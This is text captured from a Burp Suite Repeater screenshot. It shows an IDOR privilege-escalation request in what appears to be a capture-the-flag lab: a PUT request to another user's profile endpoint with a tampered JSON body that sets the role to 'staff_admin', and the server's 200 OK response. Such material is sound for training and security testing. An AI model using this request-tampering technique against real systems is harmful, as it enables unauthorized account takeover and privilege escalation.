 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.253.105:59347 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 83.136.253.105:59347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.253.105:59347/profile/index.php
8 Content-type: application/json
9 Content-Length: 177
10 Origin: http://83.136.253.105:59347
11 DNT: 1
12 Connection: keep-alive
13 Cookie: role=employee
14 Sec-GPC: 1
15 Priority: u=0
16
17 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jun 2025 13:00:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 1
Inspector
Notes